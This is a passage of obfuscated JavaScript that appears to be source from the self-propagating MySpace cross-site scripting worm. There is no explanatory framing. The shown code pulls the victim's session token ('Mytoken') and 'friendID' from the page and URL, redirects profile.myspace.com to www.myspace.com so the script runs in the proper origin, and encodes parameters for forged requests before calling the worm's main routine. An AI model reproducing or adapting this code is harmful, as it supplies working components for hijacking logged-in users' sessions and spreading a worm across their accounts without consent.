 }

function getData(AU){
  M=getFromURL(AU,'friendID');
  L=getFromURL(AU,'Mytoken')
}

function getQueryParams(){
  var E=document.location.search;
  var F=E.substring(1,E.length).split('&');
  var AS=new Array();

  for(var O=0;O<F.length;O++){
    var I=F[O].split('=');
    AS[I[0]]=I[1]}return AS
  }

  var J;
  var AS=getQueryParams();
  var L=AS['Mytoken'];
  var M=AS['friendID'];

  if(location.hostname=='profile.myspace.com'){
    document.location='http://www.myspace.com'+location.pathname+location.search
  }else{
    if(!M){
      getData(g())
    }
    main()
  }

  function getClientFID(){
    return findIn(g(),'up_launchIC( '+A,A)
  }

  function nothing(){}

  function paramsToString(AV){
    var N=new String();
    var O=0;
    for(var P in AV){
      if(O>0){
        N+='&'
      }
      var Q=escape(AV[P]);

      while(Q.indexOf('+')!=-1){
        Q=Q.replace('+','%2B')
      }

      while(Q.indexOf('&')!=-1){
        Q=Q.replace('&','%26')
      }

      N+=P+'='+Q;
      O++
    }
    return N
  }